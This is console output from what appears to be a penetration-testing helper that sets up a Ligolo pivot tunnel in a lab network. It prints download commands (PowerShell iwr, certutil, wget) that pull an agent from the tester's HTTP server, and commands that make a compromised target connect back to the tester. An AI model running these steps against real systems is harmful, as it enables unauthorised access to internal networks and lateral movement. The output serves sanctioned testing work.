 Tunnel
==========================Setting up ligolo tunnel for kali user=========================
ligolo interface already exists. Moving on to next task...
=================================Adding new Internal Network=================================================
Which of These Network interfaces do You Wish to Listen on? (e.g 1 ):
1) lo
2) eth0
3) tun0
4) ligolo
#? 3
you have chosen to listen on tun0 with the IP 10.10.14.22
Which network do you wich to tunnel to? (e.g., 172.16.34.0/24): 172.16.34.0/24
===============================IP Table:=============================================
default via 10.0.2.2 dev eth0 proto dhcp src 10.0.2.15 metric 100
10.0.2.0/24 dev eth0 proto kernel scope link src 10.0.2.15 metric 100
10.10.10.0/23 via 10.10.14.1 dev tun0
10.10.14.0/23 dev tun0 proto kernel scope link src 10.10.14.22
10.129.0.0/16 via 10.10.14.1 dev tun0
172.16.34.0/24 dev ligolo scope link linkdown
Internal Network 172.16.34.0/24 added to routing table.
Tunnel setup complete.
Opening python server for file transfer...
Serving HTTP on 0.0.0.0 port 65000 (http://0.0.0.0:65000/) ...
Python server opened running at port 65000
========================Transfer agent to your target with the following comands:==============================
======================for Windows target =======================================
for powershell==> iwr -uri http://10.10.14.22:65000/ligolo_agent.exe -outfile ligolo.exe
for CMD ==> certutil.exe -f -urlcache -split 'http://10.10.14.22:65000/ligolo_agent.exe
======================for linux target =======================================
wget http://10.10.14.22:65000/ligolo_agent
=========================Connect from your target to ligolo=========================
====================== On Windows Target ====================
.\ligolo_agent.exe -connect 10.10.14.22:11601 -ignore-cert
====================== On Linux Target ====================
./ligolo_agent -connect 10.10.14.22:11601 -ignore-cert
===============================Starting ligolo...=====================================
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601